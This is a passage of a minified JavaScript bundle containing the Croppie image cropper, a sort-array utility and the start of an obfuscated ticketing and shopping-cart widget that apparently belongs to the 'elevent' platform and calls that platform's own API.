0;c=x.wheelDelta?x.wheelDelta/1200:x.deltaY?x.deltaY/1060:x.detail?x.detail/-60:0,c=_._currentZoom+c*_._currentZoom,x.preventDefault(),O.call(_,c),e.call(_)}g(x,"cr-slider-wrap"),g(c,"cr-slider"),c.type="range",c.step="0.0001",c.value="1",c.style.display=_.options.showZoomer?"":"none",c.setAttribute("aria-label","zoom"),_.element.appendChild(x),x.appendChild(c),_._currentZoom=1,_.elements.zoomer.addEventListener("input",e),_.elements.zoomer.addEventListener("change",e),_.options.mouseWheelZoom&&(_.elements.boundary.addEventListener("mousewheel",t),_.elements.boundary.addEventListener("DOMMouseScroll",t))}.call(this),this.options.enableResize&&function(){var i,a,r,o,s,x,c,d=this,l=document.createElement("div"),_=!1,f=50;function e(x){var c;void 0!==x.button&&0!==x.button||(x.preventDefault(),_)||(c=d.elements.overlay.getBoundingClientRect(),_=!0,a=x.pageX,r=x.pageY,i=-1!==x.currentTarget.className.indexOf("vertical")?"v":"h",o=c.width,s=c.height,x.touches&&(x=x.touches[0],a=x.pageX,r=x.pageY),window.addEventListener("mousemove",t),window.addEventListener("touchmove",t),window.addEventListener("mouseup",n),window.addEventListener("touchend",n),document.body.style[A]="none")}function t(x){var c=x.pageX,_=x.pageY;x.preventDefault(),x.touches&&(c=(n=x.touches[0]).pageX,_=n.pageY);var e=c-a,t=_-r,x=d.options.viewport.height+t,n=d.options.viewport.width+e;"v"===i&&f<=x&&x<=s?(p(l,{height:x+"px"}),d.options.boundary.height+=t,p(d.elements.boundary,{height:d.options.boundary.height+"px"}),d.options.viewport.height+=t,p(d.elements.viewport,{height:d.options.viewport.height+"px"})):"h"===i&&f<=n&&n<=o&&(p(l,{width:n+"px"}),d.options.boundary.width+=e,p(d.elements.boundary,{width:d.options.boundary.width+"px"}),d.options.viewport.width+=e,p(d.elements.viewport,{width:d.options.viewport.width+"px"})),B.call(d),z.call(d),M.call(d),U.call(d),r=_,a=c}function n(){_=!1,window.removeEventListener("mousemove",t),window.removeEventListener("touchmove",t),window.removeEventListener("mouseup",n),window.removeEventListener("touchend",n),document.body.style[A]=""}g(l,"cr-resizer"),p(l,{width:this.options.viewport.width+"px",height:this.options.viewport.height+"px"}),this.options.resizeControls.height&&(g(x=document.createElement("div"),"cr-resizer-vertical"),l.appendChild(x)),this.options.resizeControls.width&&(g(c=document.createElement("div"),"cr-resizer-horisontal"),l.appendChild(c)),x&&(x.addEventListener("mousedown",e),x.addEventListener("touchstart",e)),c&&(c.addEventListener("mousedown",e),c.addEventListener("touchstart",e)),this.elements.boundary.appendChild(l)}.call(this)}.call(this),this.options.url&&(_={url:this.options.url,points:this.options.points},delete this.options.url,delete this.options.points,q.call(this,_))}return"undefined"!=typeof window&&window.jQuery&&((G=window.jQuery).fn.croppie=function(_){if("string"!=typeof _)return this.each(function(){var x=new Z(this,_);(x.$=G)(this).data("croppie",x)});var e=Array.prototype.slice.call(arguments,1),x=G(this).data("croppie");return"get"===_?x.get():"result"===_?x.result.apply(x,e):"bind"===_?x.bind.apply(x,e):this.each(function(){var x=G(this).data("croppie");if(x){var c=x[_];if(!G.isFunction(c))throw"Croppie "+_+" method not found";c.apply(x,e),"destroy"===_&&G(this).removeData("croppie")}})}),Z.defaults={viewport:{width:100,height:100,type:"square"},boundary:{},orientationControls:{enabled:!0,leftClass:"",rightClass:""},resizeControls:{width:!0,height:!0},customClass:"",showZoomer:!0,enableZoom:!0,enableResize:!1,mouseWheelZoom:!0,enableExif:!1,enforceBoundary:!0,enableOrientation:!1,enableKeyMovement:!0,update:function(){}},Z.globals={translate:"translate3d"},h(Z.prototype,{bind:function(x,c){return q.call(this,x,c)},get:function(){var x=J.call(this),c=x.points;return this.options.relative&&(c[0]/=this.elements.img.naturalWidth/100,c[1]/=this.elements.img.naturalHeight/100,c[2]/=this.elements.img.naturalWidth/100,c[3]/=this.elements.img.naturalHeight/100),x},result:function(x){return function(x){var c=this,_=J.call(c),e=h(m(X),m(x)),t="string"==typeof x?x:e.type||"base64",n=e.size||"viewport",i=e.format,a=e.quality,r=e.backgroundColor,o="boolean"==typeof e.circle?e.circle:"circle"===c.options.viewport.type,e=(x=c.elements.viewport.getBoundingClientRect()).width/x.height;return"viewport"===n?(_.outputWidth=x.width,_.outputHeight=x.height):"object"==typeof n&&(n.width&&n.height?(_.outputWidth=n.width,_.outputHeight=n.height):n.width?(_.outputWidth=n.width,_.outputHeight=n.width/e):n.height&&(_.outputWidth=n.height*e,_.outputHeight=n.height)),-1<Y.indexOf(i)&&(_.format="image/"+i,_.quality=a),_.circle=o,_.url=c.data.url,_.backgroundColor=r,new Promise(function(x){switch(t.toLowerCase()){case"rawcanvas":x(H.call(c,_));break;case"canvas":case"base64":x(function(x){return H.call(this,x).toDataURL(x.format,x.quality)}.call(c,_));break;case"blob":!function(x){var _=this;return new Promise(function(c){H.call(_,x).toBlob(function(x){c(x)},x.format,x.quality)})}.call(c,_).then(x);break;default:x(function(x){var c=x.points,_=document.createElement("div"),e=document.createElement("img"),t=c[2]-c[0],n=c[3]-c[1];return g(_,"croppie-result"),_.appendChild(e),p(e,{left:-1*c[0]+"px",top:-1*c[1]+"px"}),e.src=x.url,p(_,{width:t+"px",height:n+"px"}),_}.call(c,_))}})}.call(this,x)},refresh:function(){return function(){D.call(this)}.call(this)},setZoom:function(x){O.call(this,x),v(this.elements.zoomer)},rotate:function(x){!function(x){if(!this.options.useCanvas||!this.options.enableOrientation)throw"Croppie: Cannot rotate without enableOrientation && EXIF.js included";var c,_,e,t=this.elements.canvas;this.data.orientation=(_=this.data.orientation,e=x,_=(c=-1<f.indexOf(_)?f:u).indexOf(_),e=e/90%c.length,c[(c.length+_+e%c.length)%c.length]),P(t,this.elements.img,this.data.orientation),M.call(this,!0),z.call(this),Math.abs(x)/90%2==1&&(t=this._originalImageHeight,x=this._originalImageWidth,this._originalImageWidth=t,this._originalImageHeight=x)}.call(this,x)},destroy:function(){return function(){var x,c;this.element.removeChild(this.elements.boundary),c="croppie-container",(x=this.element).classList?x.classList.remove(c):x.className=x.className.replace(c,""),this.options.enableZoom&&this.element.removeChild(this.elements.zoomerWrap),delete this.elements}.call(this)}}),Z}),function(x,c){"object"==typeof exports&&"undefined"!=typeof module?module.exports=c():"function"==typeof define&&define.amd?define(c):(x="undefined"!=typeof globalThis?globalThis:x||self).sortArray=c()}(this,function(){"use strict";function _(x){return Array.isArray(x)?x:void 0===x?[]:"object"==typeof x&&null!==x&&"number"==typeof x.length||x instanceof Set?Array.from(x):[x]}function c(x){return"object"==typeof x&&null!==x}function e(x){return void 0!==x}function t(x){return null===x}var f={isNumber:function(x){return!isNaN(parseFloat(x))&&isFinite(x)},isPlainObject:function(x){return null!==x&&"object"==typeof x&&x.constructor===Object},isArrayLike:function(x){return c(x)&&"number"==typeof x.length},isObject:c,isDefined:e,isUndefined:function(x){return!e(x)},isNull:t,isDefinedValue:function(x){return e(x)&&!t(x)&&!Number.isNaN(x)},isClass:function(x){return"function"==typeof x&&/^class /.test(Function.prototype.toString.call(x))},isPrimitive:function(x){if(null===x)return!0;switch(typeof x){case"string":case"number":case"symbol":case"undefined":case"boolean":return!0;default:return!1}},isPromise:function(x){if(x){var c=e(Promise)&&x instanceof Promise,x=x.then&&"function"==typeof x.then;return!(!c&&!x)}return!1},isIterable:function(x){return!(null===x||!e(x)||"function"!=typeof x[Symbol.iterator]&&"function"!=typeof x[Symbol.asyncIterator])},isString:function(x){return"string"==typeof x},isFunction:function(x){return"function"==typeof x}};return function(x,c={}){return c=Object.assign({computed:{},customOrders:{},nullRank:1,undefinedRank:1},c),x.sort(function(r={}){const o=_(r.by),s=_(r.order),{customOrders:d,computed:l}=r;return function x(c,_,e=0){var t=s[e]||"asc";if("asc"!==t&&"desc"!==t&&!d[t])return 0;let n,i,a;return a=o.length?(i=f.isDefined(c[o[e]])?c[o[e]]:l[o[e]]&&l[o[e]](c),f.isDefined(_[o[e]])?_[o[e]]:l[o[e]]&&l[o[e]](_)):(i=c,_),d&&d[t]?n=d[t].indexOf(i)-d[t].indexOf(a):i===a?n=0:f.isNull(i)&&f.isUndefined(a)?n="asc"===t?1:"desc"===t?-1:0:f.isUndefined(i)&&f.isNull(a)?n="asc"===t?-1:"desc"===t?1:0:f.isNull(i)&&f.isDefinedValue(a)?n=r.nullRank:f.isUndefined(i)&&f.isDefinedValue(a)?n=r.undefinedRank:f.isNull(a)&&f.isDefinedValue(i)?n=-r.nullRank:f.isUndefined(a)&&f.isDefinedValue(i)?n=-r.undefinedRank:(n=i<a?-1:i>a?1:0,"desc"===t&&(n*=-1)),0===n&&o[e+1]&&(n=x(c,_,e+1)),n}}(c)),x}});var _0x3584=["ses","oli","car","ame","isp","//a","ToC","act","his","cte","fac","mit","loa","ipB","><i","ate","atc","tn ","pac","blo","rro","=v2","al-",":</","t-b"," ar","rt.","rPa","nod","kLo","max","eve","obi","p f","e'>","Zip","low","ene","&a=","l'>","ckn","err","evi","got","Tog","on>","bor","ogr","its","Mas","edD","m R","47b","g-p","tps","p c","ewa","xt-","val","_pr","m w","lle","upd","nt.","utS","Ava","eAm","com","tPa","Cou","inc","gis","d t","ede","iel","eNa","nd-","scr","e n","#02","dyS","EsS","k'>","430","pha","TML","/ac","am.","Loc","Del","3> ","s?p","e. ","cov","str","irc","d a","pe.","-cl","1/l","tEx","to-","on-","<p ","to'","cke"," a ","hed","cli","orM","ne ","age","ets","ong","cou","ey ","em ","eed","sta","m-p","lis","bin","alu","dow","div","let","atu","emp"," pr","tit","mem","LAB","All","nue","erE","e p","-un","ntD","k F",": E","th ","tch","qua","cur","-0'","eth","tem","box","try","ure","row",">Se","l-v"," El","iva","Get","aLo","dId","l-l","/De","eek","tdo","r/>","ldT","plo","lyD","='h","res","con","olt","es ","alO","Sta","or:","eSl","Can","Ful","edg","ile","ve-","Str","gnI"," ]+","ceC","xfb","fil","lyG","Act","gan","tAc","Fre","ady","tia","ona","nac","er'","src","ntl","ge.","r h","sho","ip-","Tim","/fu","-as"," en","Eve",">Pl","o-p","a/d","Tax","tCr"," ha","fol","rma","as-","yTy","cvv","' t","ken","ot-","ml=","yTa","-t-","nId","-it","g-m","sac","&es"," ag"," if","t f","asc","sSl","a-w","ted"," Re","ila","alT"," fo","lim","b-a","ta ","5.1","yes","Ame","Com","KET","pir","ify","er-","sh ","toF","t-e","rof","wit","df?","l-1","CTE","Own","fla","ipe","nt-","hec","stN","MId","are","^([","</n","  <","at ","ick","le.","ub ","ome"," pl","upp","ava","tie","r-e","t-r","ed ","a/v","exc","].C","0) ","t-n","ad(","ddO","sen","s/e","66e","Sel","ock","Nam","fee","htt","ill","Cre","<em","nd!","yLo","ond","Nex","mTy","ope","Ref","lic","Clo","onr","adM","'>X","bil","ntL","ct ","-er","vin"," + ","070","nbs","g d","amo","abl","lud","dul",".</","ssL","nym","a i","edS","_bl","lay","/p>","cti","-no","FDF","Fou","ria","SXI","it ","tri","org"," </","75d","-br","abs","d m","d V","/de","tsB","lFi","A c","ous","ecu","r-m","mPa","kip","wro","Ser","s, ","><d","gif","On/","l-e","ico","rch","Sea","ice","();","</s","cei","-pa","how",">(i","26%","eUs","/em","ail","axe","nt'","nOu","lti","Ini"," ]}","teN","e i","Con","-re","end","-ne","hou","ows","/gs","Sav","ket","sty","ons","e t","ddt","ibl","ogo","ty-","Obs","Car","roc","/sp","FFF","tag","lre","efr","jcb","dTo","rsh","ed-","zat","Qua","sav","iv>","Rou"," un","bra","ift","tes","ps:","t-t","onc","&s=","-in","-bl"," ad","a-s","ntN","ebo","t/R","pse","EsI","b2d","er ","d, ","edT","wti","fin","r r",": P","Ord","sse"," av","ng ","h t","Upl","eSt","bro","eri","IsR","utt","3da","Chi","e's","d s","-su","Vis","EsT","ara","Dat","sec","our","yme","men","Exp","d-p","-ti","ven"," cu","r.<","We'","sio","tru"," Si","peI","nta","sea","mbe","ueS","d r","t a","ncl","n i","ily","#C0","tSe","o p","rte","hip","on'","sig","tal","eat","t-h","ive"," th","dom","ap ","ret","nIn","-u-","ear","ite","pea","-co","acc","ati","seM","alr","mes","t e","m><","skI","old","ut ","par","cDo"," in","-ph","omm","t q","orr","boo","Che"," wr","e-m"," si","ast","ssw","ddr","av ","oad","ay-","Row","em>","g-d"," No","raS","ove","umm","OnW","alP","h y","='l","dCv","Not","-am","erI"," ch","aut","t-i","ay'","p><","tSi","oup","esT","ost","Sec","e c","and","har","ire","es.",": M","toS","p-n","erN","tn-","etu","Pac","Sho"," sh","sp;","now","<im","ddo","g t","Tas"," it","ers","t/b","Id'","mt-","a-c","t-f","p p","rie","d-i","lbl","dNo","lab","tte","rd ","/we","mou","eac","Cus","mod","dat","ry ","Cit","orm","mpl","xpe","yCl","#00","iry","t_m","t y","teF","rom"," ti","inn","ght",">So","tho"," cr","lme","urc","tep","t/e","lfi","</e","_ye","d's","#F3","Don","a d","r/c","yMe","ste","Cur","nav","-to","ied","&i=","esh","IsS","g>S","ema","tHe","for","ind","l?m","t h","los","e a","ces","-sa","s/s","gn ","mPr",">(R","d!<","nec","eDo","Tra"," fr","qui","per","2'>","tus","mat","neN","new","nsa","IsA","IsM","d-t","rdP","llm","ofi","stn","Som","/di","sli","cin","ait","nts","s:/","pes","pay"," ca","or ","key","?p=","-ca","rri","OBS","/me","l-h","in-","mov","dAs","wor",">El","l?p","esc","iab","ist","tTa","sma","met","was","Reg","vai","efi","ber","o y","t s","ord","s. ","onl","din","has","Aut","_ra","-bu","#7d","ler","ele","t/f","inr","Tha","1&v",' "/',"ain","t-s","BId","arn","spa","nYe","Map","VId","ide"," Er","thi","Rem",". Y","hea","-ap","ape","inl","erm","sor","goo","cle","o-t"," Wi","ard","mas","DVM","s i","e N","-cu",". R","ur ","Suc","tse","nam","few","oun","sel","you","an ","y o","ete","Min","yGr"," el","-12","can","hop","deg","r c","rt ","etI","ric","ge ","dic","o b","e-e","-gi","ort","api","arg","owe","tio","Fir","spl","typ","-fi","ra-","edI","use","ds,","Use","Ext","tro","rre","' o","ial","d/S","Int","-fo","ly ","/Us","-te","n/d","n-t","t i","rs.","g p","Ack","ner","sol","nt ","Ple"," (1","upl","t/M","Sub","yNa","Pdf","p/w","ipt","/dv","w/u","rra","Att","ft-","p N","Rec","gni","TIC","geA","d-s","dEx","gth","-do","A d","Has","onv","lid","ems","-pl","w/d","><e","img","doe","hin","[El","e g","ndi","etP","Ena","Sal","&bu","del","ose","yPr","ubm","eck","Zoo"," or","h a","rt-"," re"," mi","on/","on ","ck ","re "," lo","ont","cen","nt/","giv","ckI",")</","Bil","A m","s p","lus","aym","eCr"," ex","ase","mUs"," In","sag",">(o","g c","-he","Ski","hos","ib/","bsp","lPh","/>P","t/P","ed!","ang","'ht","t/E","Amo","tar","AId","ead","Sor","ppo","oRe","d/r","d)<","pSl","eld","ips","-se","-di","ass"," la","50v","e-s","lli","req","IsP","#ff","xAm","m-a","'><","ceb","rne","m.j","/st","dVi","tai","oce"," to","eas","set","rve","ary","nut","ing","ow ","-ed","efa","S/s","css","tBy","d y","t/p","</p","-ms","-qu","ect","te,","imu","Ori","jpg","den","0'>","v><",": s","nat"," ev","l-f","led","mId","d i","Fai","C0C","F3F","r e","rni","Leg","poi","n-s","l s","eli","tnW","d. ","t-d","rs,"," da","lug","/cr","><n","don","vat","-cr","us-","Err","ter","kou","ype","emo","ode","g e","r/f","ota","idg"," br","col","il?","hot","tTo","-ro","hid","too","ra.","hat","rph","se-","-ic"," bu","eb-","d-e","tic","Tok","The","ed<","Req","owl","y-b","Gif","d.<","D m","g y","a-d","erl","fer","t/S","see","ttr","Eac","kag","lur","-lb","oog","alC","aUR","moS","rs ","rec","d e","ank","uto","k o","Pri","wal","ymo","tha","e r","rCa","Wid","u e","dle","ior","esB","des","msg","rst"," no","dd-","-m-","OCA","r o"," al","meo","<sp","JCB","geB","cko","lec","-tr","ges","t F","ng.","-lo","xtr","pos","ll;","e-n",". P","Bef","ari","chi","&c=","reg","ten","ity","js#","ren","n-a","IsG","Tic","mar","Mem","urr","pPl","lyC","Ses","png","tIn","als","jss","ser","dup"," se","Max","et-","ave","itt"," Av","whi","ndU","pho","nd ","to.","loc","og ",".ap","app","Res","f t","nWi","um ","Url","elo","pai","dif","#1b","ade","uch","ts ","pi."," e-","red","the","gin","DIC","ssB","rge","dLe","sco","s n","cir","w e","non","ve ","UNA","t-a","t-q","r p","</d","nfo","opp","t.a","t-o","Ema","ta1","tyU","Las","fec","dge","='b","-wa","ore","eme","fou","out","tim","ple","nti","App","inu","x-c","r l","l r","opt","&u=","Ite","t d","m/v","rit","hCr","ink"," er","xim","Pay","und"," wi"," co","gro","fna","Ano","add","Dis","le-","ale","asp","d w","ine","POS","y a","g-b","ica","ima","-zo","Key","raI","ntr","-pr","Tpu","/v3","t/s","it/","umb","Uni","e f","jpe","rip","nin","></","rae","ert","An ","y-i","rop"," ma","dis","ran","ta2","pre","or-","Din","an>","-pi","s-n","* P"," ph","onn","inp","ion","-si","Mod","Bac","Gue","ixe","leU","s +","rc=","m E","ut."," me","lac","063","eTa","nex","egi","tom","w/m","t: ","Edi","ETy","fal","w/e","<st","Ele","v c","-bi","nte","ram","n l","Ada","rde","Nod","Goo","pen","d 1","ese","orR","n-f","cka","eCu",".ne","n d","om-","enu","las","dd ","</h"," st","tra","ss=","ack","Ind","d-c","t-u","ali","een","nge","eCh","ful","toU","t.e","r. ","d</","nth","ng'","ron","war","cal","//t","tTi","tLi","a-v","do ","&nb","ALL","://","kId","rd-","ip ","rem","g_f","shi","n-m","tTy","l-c","ply","mpt","vis","ll-","ace",".pn","y-g","r-i","tin","TId","g'>","sId","mLo","rId","foc","l;&","nsp","lba","tyl","vic","in ","le,","ece","nit","ref","ed.","Sig","eg.","-ma","eta","uct","ull","='e","ild","btn","cod","ess","TRU","-up","e-p","iew","ts.","t-l"," we","k-e","t K","urn","gnO","r t","-ye","wse","#FF","yst","ilA","cus","ext","ouc","is ","anc","en-","ras","Tot","ew-","hor","ts/","ntW","ude","tly","iv ","lev","tId","ira","mob","wpo","all","-at","ods","' c","EId","Cmp","-da","p-t","Ven","uan","una","nt]","t4D","rtW","n-d"," tr","l e","hon","vas","igi","a-a","odu","uir","SId","cre","r s","871","ll ","-au","aga","unt","'>M","//c","-na","For","<di","teI","fie","to ","get","t-g","e,e","pus","eds","-ch","han"," />","s.g",": w","s='"," an","Inv","Hid","onS","ant","e-d","Id=","it-","52%","6-s","obs","$0.","pri","Cod","t-c","pur"," yo","-mo","You","Val","Fac","ins"," Id","he "," fu","oul","ppl","sub","ata","oda","d f","t-w","tOr","y h","&vs","est","art",".el","pla","dMo","-al","Sum","bul","-cc","a l","pas","RId","e-a","Par","her","swo","-la","gai","fre",".32","ss ","ada","fun","v i","1'>","k: ","Mon","'s.",")+)","not","ccu","wid","ith","me-","2 e","<br","tat","ow'","Pas","ve/","aVo","rim","o l","ini","fau","133","ss-","sed","rea","isc","e-l","ou ","Des","tCa","12 ","mg ","t W"," Cl","ane","jso","fro","s t","t-p","ble","n-i","- y","fix","a c","le ","l/b","cce","erH","ed_"," fi","t b","Cha","px ","une","der","-ce"," is"," pe","-li","ded","geN","rib","an-","day","axi","map","snt","t-v",">  ","vie","cla","ol-","n-w","p n","att","nMo","no-","equ","ere","alI","n-e","t I"," ke","ct-","pan","OnI","cco","p. ","pag","in.","inf","alW","g s"," cl","?e=","/St","but","ani","Una","t/d","ign","ssi","tab","n.r","-wi","toL","eNe","Add","oca","wCa","rmi","che","stU","cor","min","dal","ano","_mo","t-m","it.","'>C","n s","nSl","o t","lyE","w/c","n_U","alH","rvi","ry,","m-0","oGr","/ap","w/a"," su","mal","-ov","t p","ds "," te","as ","omp","</a","ra ","y-m","p-o","erv","Onl","fir","ust","/><","No ","pId","Fil","sto","t/g","tto","ror","e o","t/r","rtP","o m","mer","t/c","#FD","o i","squ"," Pl","l a","cat","om ","ulf","Pho","r'>","exp","o d"," up","pro","rep","er.","erF","ize","l-a","lNa","at-","nde","nEx","okS","clo","gNa","s! ","tDe"," <h","Thi","irs","Fie","les","Inf","tMe","hre","'el","ach","cam","-ew","lin","ver","flo","Btn","eId","onC","g-s","e w"," id","ent","occ","t'>","</b","s a","Len","e</","-on","sca","r a","k t","bod","Lmv","<na"," do","se ","g.p","gle","   ","len","tex","rla","d='","llo","Sty","tNa","-or","cel","oto"," pa","cha","#97","ute","rt)","m y","ucc","sue","-a-","mda","et ","ult","ok-","g m","Pro","w/p","n I","y y","n y",">Th","ton","l-b","mai","seg","_vi","Acc","bli","emb","Dec","ng-","lea","#ca","ned"," Tr"," wa","ues","ovi"," pu","pon","ot ","-bt","tVa","d-a","o c","log"];!function(c){function e(x){for(;--x;)c.push(c.shift())}!function(){var x={data:{key:"cookie",value:"timeout"},setCookie:function(x,c,_,e){e=e||{};for(var t=c+"="+_,n=0,i=x.length;n<i;n++){var a=x[n];t+="; "+a;a=x[a];x.push(a),i=x.length,!0!==a&&(t+="="+a)}e.cookie=t},removeCookie:function(){return"dev"},getCookie:function(x,c){var _,c=(x=x||function(x){return x})(new RegExp("(?:^|; )"+c.replace(/([.$?*|{}()[]\/+^])/g,"$1")+"=([^;]*)"));return _=136,e(++_),c?decodeURIComponent(c[1]):void 0}};x.updateCookie=function(){return new RegExp("\\w+ *\\(\\) *{\\w+ *['|\"].+['|\"];? *}").test(x.removeCookie.toString())};var c=x.updateCookie();c?x.getCookie(null,"counter"):x.setCookie(["*"],"counter",1)}()}(_0x3584);var globalViewer,_0x34c6=function(x,c){return _0x3584[x=+x]};!function(x,c){var e,_=(e=!0,function(c,_){var x=e?function(){if(_){var x=_[_0x34c6("0x3df")+"ly"](c,arguments);return _=null,x}}:function(){};return e=!1,x})(this,function(){function x(){return!x["con"+_0x34c6("0x6e3")+_0x34c6("0x4cd")+"or"](_0x34c6("0x16e")+_0x34c6("0x4dd")+' /"'+_0x34c6("0xb5")+"thi"+_0x34c6("0x45f")+_0x34c6("0x251"))()[_0x34c6("0x20")+_0x34c6("0x6e3")+_0x34c6("0x4cd")+"or"](_0x34c6("0x83")+"^ ]+( +[^"+_0x34c6("0x2e")+_0x34c6("0x56a")+"+[^"+_0x34c6("0xf7")).test(_)}return x()});_(),_0x34c6("0x564")+_0x34c6("0xc5")+"on"==typeof define&&define.amd?define(c):"obj"+_0x34c6("0x337")==typeof exports?module[_0x34c6("0x614")+_0x34c6("0x28b")+"s"]=c():x["ele"+_0x34c6("0x14f")+"t"]=c()}(this,function(){var e="",t={UserId:"",FirstName:null,LastName:null,EmailAddress:null,PackageUserId:"",Token:"",IsMember:!1,CurrentMembership:null},c={DonationAmount:"$0.00",DonationCount:0,EventCount:0,ExtraAmount:_0x34c6("0x536")+"00",ExtraCount:0,MembershipAmount:"$0.00",MembershipCount:0,PackageAmount:"$0.00",PackageCount:0,PassAmount:"$0.00",PassCount:0,TicketAmount:_0x34c6("0x536")+"00",TicketCount:0,TotalAmount:_0x34c6("0x536")+"00",TotalItems:0},A=!1,n={ModalType:{Info:1,Error:2,AddToCart:3,SessionExpired:4}},S={ticket:[],package:[],pass:[],membership:[],extra:[],donation:[],checkout:null,signin:null,cart:null,fulfillment:null,account:null,reservedseating:null},T=0,C=0,N=0,P=0,L=0,O=0;function M(x,c,_){null!=x&&null!=x[_0x34c6("0x1f")+"ponse"]?403===x[_0x34c6("0x1f")+_0x34c6("0x67e")+"se"][_0x34c6("0x6fb")+_0x34c6("0x211")]?(console[_0x34c6("0x6ae")+"or"](_0x34c6("0x471")+_0x34c6("0x14f")+_0x34c6("0x586")+_0x34c6("0x365")+"et "+_0x34c6("0x35c")+_0x34c6("0x25")+_0x34c6("0x2f5")+_0x34c6("0x6bf")+"id "+_0x34c6("0x56d")+_0x34c6("0x520")+_0x34c6("0x5b8")+"y"),_||new elevent.tools[_0x34c6("0x1d1")+"al"](elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+"nts"][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")].Error,_0x34c6("0x52c")+"ali"+_0x34c6("0x42e")+_0x34c6("0x365")+"et "+_0x34c6("0x228"))):(console[_0x34c6("0x6ae")+"or"](_0x34c6("0x471")+"ven"+_0x34c6("0x586")+_0x34c6("0x365")+_0x34c6("0x662")+"Error: "+x),_||new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x1d1")+"al"](elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+"nts"][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x35c")+"or"],x)):null!=c&&0<c[_0x34c6("0x64e")+"gth"]?(console[_0x34c6("0x6ae")+"or"](_0x34c6("0x471")+_0x34c6("0x14f")+"t W"+_0x34c6("0x365")+_0x34c6("0x662")+_0x34c6("0x35c")+_0x34c6("0x25")+" "+c),_||new elevent.tools[_0x34c6("0x1d1")+"al"](elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x35c")+"or"],c)):console[_0x34c6("0x6ae")+"or"](_0x34c6("0x471")+_0x34c6("0x14f")+_0x34c6("0x586")+"idg"+_0x34c6("0x662")+_0x34c6("0x35c")+_0x34c6("0x25")+" Un"+_0x34c6("0x614")+_0x34c6("0x337")+_0x34c6("0x91")+_0x34c6("0x6ae")+"or")}function i(x){null==x&&(x=B()),null!=S[_0x34c6("0x376")+_0x34c6("0x102")]&&0<S[_0x34c6("0x376")+"ket"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&S[_0x34c6("0x376")+_0x34c6("0x102")][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x["IsA"+_0x34c6("0xc5")+"ve"]()&&x.Refresh()}),null!=S.pass&&0<S[_0x34c6("0x558")+"s"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&S[_0x34c6("0x558")+"s"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0xaa")+"resh"]()}),null!=S["pac"+_0x34c6("0x388")+"e"]&&0<S[_0x34c6("0x697")+_0x34c6("0x388")+"e"]["len"+_0x34c6("0x2c2")]&&S["pac"+_0x34c6("0x388")+"e"]["for"+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0xaa")+"resh"]()}),null!=S[_0x34c6("0x4e6")+"ra"]&&0<S.extra["len"+_0x34c6("0x2c2")]&&S[_0x34c6("0x4e6")+"ra"].forEach(function(x){x[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]()}),null!=S[_0x34c6("0x707")+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p"]&&0<S[_0x34c6("0x707")+_0x34c6("0x23f")+"ship"]["len"+_0x34c6("0x2c2")]&&S["mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+"p"]["for"+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]()}),null!=S[_0x34c6("0x5d5")+"ckout"]&&S["che"+_0x34c6("0x3ad")+"ut"][_0x34c6("0xaa")+"resh"](),null!=S[_0x34c6("0x687")+"t"]&&(setTimeout(function(){a()},500),S[_0x34c6("0x687")+"t"]["Ref"+_0x34c6("0x1f")+"h"]()),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")]["Ref"+_0x34c6("0x1f")+_0x34c6("0x6f0")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0xaa")+_0x34c6("0x1f")+_0x34c6("0x6f0")]()}function x(){return{"Content-Type":_0x34c6("0x3df")+_0x34c6("0xab")+"ati"+_0x34c6("0x2e1")+_0x34c6("0x589")+"n",Token:B()[_0x34c6("0x377")+"en"],GuestUserId:B()[_0x34c6("0x298")+_0x34c6("0x4bc")],P_Id:B()[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"],Key:e,Version:elevent[_0x34c6("0x633")+_0x34c6("0x153")+"n"]}}function a(){axios({method:"get",url:ELEVENT_API_URL+("car"+_0x34c6("0x609")+_0x34c6("0x275"))+"t",headers:x()})[_0x34c6("0x3ef")+"n"](function(x){200==x["sta"+_0x34c6("0x211")]?(c=x.data,null!=S.cart&&S[_0x34c6("0x687")+"t"]["Ref"+_0x34c6("0x1f")+"h"](B())):M(null,_0x34c6("0x35c")+"or "+_0x34c6("0x16e")+"rie"+_0x34c6("0xb4")+_0x34c6("0x5c2")+_0x34c6("0x280")+"pin"+_0x34c6("0x2f8")+_0x34c6("0x54f")+_0x34c6("0x354")+"ta")})}function B(){return Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"user")?JSON[_0x34c6("0x17f")+"se"](Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r")):(new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x1d1")+"al"](elevent["con"+_0x34c6("0x6fb")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x3ca")+_0x34c6("0x153")+_0x34c6("0x620")+"pired"]),{})}return{widgets:S,data:{customer:function(){if(!Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r"))return{FirstName:"",LastName:"",EmailAddress:"",IsMember:!1,CurrentMembership:null};var 